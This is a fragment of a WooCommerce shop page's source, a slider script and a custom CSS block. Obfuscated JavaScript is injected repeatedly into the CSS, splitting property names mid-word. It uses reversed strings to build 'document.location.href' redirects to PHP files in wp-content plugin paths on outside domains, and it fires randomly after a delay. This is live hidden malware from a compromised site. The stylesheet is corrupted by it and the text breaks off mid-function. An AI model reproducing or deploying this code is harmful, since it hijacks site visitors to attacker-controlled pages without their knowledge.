				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.box-mobile-menu .main-menu {
	margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top: 25px !important;
}

.get-the-app a {
    background: #475B52 !important;
    color: #fff !important;
    border-radius: 25px;
    padding: 10px 15px;
}

.get-the-app a:hover {
    background: #35423c !important;
    color: #fff !important;
    border-radius: 25px;
    padding: 10px 15px;
}

.single_variation_wrap div.woocommerce-variation-add-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to-cart.variations_but$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton.woocommerce-variation-add-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to-cart-enabled div.wapf-product-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}totals {display:none !important}

.single_variation_wrap div.woocommerce-variation-add-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to-cart.variations_but$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton.woocommerce-variation-add-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to-cart-enabled div.wapf-wrapper div.wapf-field-group div.wapf-field-row div.wapf-field-container.wapf-field-radio{display:none !important;}

.single_variation_wrap div.woocommerce-variation-add-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to-cart.variations_but$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton.woocommerce-variation-add-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to-cart-enabled div.wapf-wrapper div.wapf-field-group div.wapf-field-row div.wapf-field-container.wapf-field-checkboxes {display:none !important}

.products .woocommerce-de_price_taxrate {
    display: none !important;
}

.woocommerce-form__input-checkbox {
    display: inline !important;
}

.woocommerce_de_versandkosten {
    font-size: .8em;
    display: none !important;
}

.shipping_de.shipping_de_string {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 15px;
    display: none !important;
}

.header-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}topbar {
    background-color: #475B52 !important;
    padding: 5px !important;
}

.nomos-title .block-title a {
    font-family: josefin sans !important;
}

.nomos-title .block-des {
    color: #717171;
}

a.change-value:not(.color) {
    width: 105px !important;
    height: 30px !important;
    border-radius: 0px !important;
}

.nomos-title {
    overflow: hidden;
    pointer-events: none !important;
}

.nomos-cus$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 